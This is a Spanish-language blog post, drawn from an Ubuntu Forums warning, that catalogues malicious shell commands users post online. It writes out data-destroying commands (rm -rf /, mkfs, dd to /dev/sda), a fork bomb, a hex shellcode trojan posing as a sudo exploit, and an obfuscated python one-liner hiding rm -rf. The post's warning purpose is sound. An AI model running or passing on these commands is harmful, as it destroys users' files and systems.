El otro día postearon un anuncio en el foro de Ubuntu advirtiendo de que algunos usuarios estaban incluyendo comandos maliciosos en sus posts, como es un tema que me parece cuanto menos curioso voy a tratar de recopilar algunos de ellos junto con sus (potencialmente peligrosos) efectos:
¡Cuidado! Estos comandos podrían dejar tu sistema inservible, borrar tu disco duro o asustar a tu abuelita, así que será mejor que no los uses.
rm -rf /
rm -rf .
rm -rf *
rm (borrar), -r (recursivo), f (forzar, sin confirmación). Todo un clásico, borrar todo, el directorio actual o todos los ficheros visibles del directorio actual, si ejecutas el primero como root, ¿hasta dónde llegará antes de petar?, creo que me quedaré con la duda…
mkfs
mkfs.ext3
mkfs.lo_que_sea
mkfs (crea un sistema de ficheros). Reformatea lo que viene después del comando creando en su lugar un sistema de ficheros nuevo y limpio.
cualquier_comando > /dev/sda
dd if=algo of=/dev/sda
Esto escribe información en un dispositivo directamente ignorando el sistema de ficheros, que probablemente acabará corrompiéndose.
:(){:|:&};:
Una bomba fork que satura la tabla de procesos del sistema, fácilmente evitable.
Ficheros comprimidos que cuando se descomprimen te inundan el sistema de archivos, te dejan sin espacio en el disco, o te sobreescriben ficheros.
Scripts o programas creados por gente malvada, hay que leer el código fuente de cualquier cosa descargada de una fuente no fiable o cruzar los dedos y encomendarse a Dios mientras se ejecuta (la efectividad de este método no está probada). Como ejemplo, el mensaje en una lista de correo que ofrecía un programilla en C para aprovecharse de un exploit del comando sudo, veamos la parte interesante del mismo:
char esp[] __attribute__ ((section(".text"))) /* e.s.p
release */
= "xebx3ex5bx31xc0x50x54x5ax83xecx64x68"
"xffxffxffxffx68xdfxd0xdfxd9x68x8dx99"
"xdfx81x68x8dx92xdfxd2x54x5exf7x16xf7"
"x56x04xf7x56x08xf7x56x0cx83xc4x74x56"
"x8dx73x08x56x53x54x59xb0x0bxcdx80x31"
"xc0x40xebxf9xe8xbdxffxffxffx2fx62x69"
"x6ex2fx73x68x00x2dx63x00"
"cp -p /bin/sh /tmp/.beyond; chmod 4755
/tmp/.beyond;";
Esto trozo de código hexadecimal ejecuta un bonito rm -rf ~ / &, borraremos nuestro home y si somos root todo el disco, bonito atrapa script kiddies 😈
Hay que tener cuidado en especial al tocar otros comandos como chmod, chown y chgrp que alteran los permisos, propietario y grupo de los ficheros ya que podríamos conceder acceso a cualquiera o dejar el sistema hecho un desastre si se aplican de forma recursiva sin control.
También recordar que todos estos comandos se pueden ejecutar mediante scripts en lenguajes como python, por ejemplo este código:
python -c 'import os; os.system("".join([chr(ord(i)-1) for i in "sn!.sg!+"]))'
Ejecuta un rm -rf * oculto tras el “sn!.sg!+”.
Consejos para evitar cargarnos nuestro propio sistema:
- Aprender los comandos básicos de Linux, si vamos a ejecutar algo mirar qué hace con man.
- Sólo ejecutar código proporcionado en sitios fiables y aun así mirar qué hace, así aprenderemos, que nunca está de más.
- Tener un poco de sentido común, si vemos a alguien diciendo “¡Ej3cu74 3st0 y t3ndr4s 4cc3so0 i1im174d0 al ord3n4d0r d3 14 NASA!” no te enfundes tu sombrero de juanker y empieces a copy/pastear.
Eso es todo, Linux es un sistema bastante seguro pero su consola tiene un gran poder, y como ya decía Spiderman, esto debe conllevar una gran responsabilidad por parte del usuario.
Fuente: Ubuntu Forums